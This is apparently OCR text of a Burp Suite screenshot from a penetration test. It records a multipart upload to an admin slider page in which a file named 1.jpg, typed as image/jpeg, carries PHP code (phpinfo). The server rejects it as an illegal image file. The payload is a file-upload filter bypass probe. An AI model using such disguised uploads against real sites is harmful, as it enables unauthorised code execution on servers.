 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Logger++ Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Logger++ Passive Scan Client
1 2 ...
Go Cancel < > Target: http://www com ?
Request
Raw Params Headers Hex
Content-Type: multipart/form-data;
boundary=---------------------------64513814435764350361833867288
Content-Length: 233
Origin: http://www com
Connection: close
Referer: http://www. .com/admin/slider/create.html
Cookie: PHPSESSID=u7af4d1i0ebiv00qplfnucmdk3
-----------------------------64513814435764350361833867288
Content-Disposition: form-data; name="file"; filename="1.jpg"
Content-Type: image/jpeg
<?php phpinfo();?>
-----------------------------64513814435764350361833867288--
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 10 Mar 2021 09:05:36 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.6.27
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Connection: close
Content-Type: application/json; charset=utf-8
Content-Length: 49
{"code":201,"msg":"非法图片文件","data":[]}
? < + > Type a search term 0 matches